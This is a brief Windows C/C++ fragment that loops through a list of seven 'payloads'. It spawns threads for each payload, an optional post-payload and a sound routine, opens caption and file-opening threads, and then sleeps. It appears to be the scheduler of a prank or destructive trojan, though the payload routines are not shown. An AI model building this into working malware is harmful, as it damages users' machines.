 for (int Payload = 0; Payload < 7; Payload++) {
HANDLE payload = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)PayloadList[Payload]->payload, &PayloadList[Payload], 0, 0);
HANDLE postPayload = 0;
if (PayloadList[Payload]->postPayload != 0) {
postPayload = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)PayloadList[Payload]->postPayload, &PayloadList[Payload], 0, 0);
}
HANDLE sound = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)PayloadList[Payload]->sound, &PayloadList[Payload], 0, 0);
if (Payload == 1) {
captions = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)WindowCaptions, 0, 0, 0);
files = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)OpenFiles, 0, 0, 0);
}
Sleep(PayloadList[Payload]->time * 1000);
CloseHandle(payload);
CloseHandle(postPayload);
CloseHandle(sound);